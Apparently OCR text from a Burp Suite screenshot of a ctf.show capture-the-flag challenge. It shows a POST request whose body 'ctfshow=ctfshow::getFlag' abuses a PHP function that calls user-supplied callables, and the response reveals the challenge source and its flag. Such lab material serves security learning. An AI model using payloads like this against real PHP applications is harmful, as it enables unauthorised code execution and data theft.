 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.8.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: https://a4046993-82ff-4ceb-8dfe-a1dd594d7590.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: a4046993-82ff-4ceb-8dfe-a1dd594d7590.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17 Connection: keep-alive
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 24
20
21 ctfshow=ctfshow::getFlag
Search 0 highlights
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$_POST
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'ctfshow'
</span>
<span style="color: #007700">
]);<br />
</span>
16 </span>
17 </code>
<?php
18
19 /*
20 # -*- coding: utf-8 -*-
21 # @Author: h1xa
22 # @Date: 2020-09-21 21:31:23
23 # @Last Modified by: h1xa
24 # @Last Modified time: 2020-10-16 18:51:16
25 # @email: h1xa@ctfer.com
26 # @link: https://ctfer.com
27
28 */
29
30
31 $flag="ctfshow{961adfd6-65e9-4635-9468-07254a28ea19}";
32
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 18
Response headers 11
Inspector
Notes
Done 2,828 bytes | 110 millis
Event log (2) All issues (4) Memory: 187.9MB